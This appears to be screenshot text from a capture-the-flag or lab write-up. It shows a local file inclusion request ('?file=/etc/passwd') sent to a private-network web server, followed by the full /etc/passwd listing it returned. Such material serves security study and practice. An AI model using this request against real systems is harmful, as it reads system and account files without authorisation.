 view-source:http://10.129.156.215/?file=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 mike:x:1000:1000:mike:/home/mike:/bin/bash
30 tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
31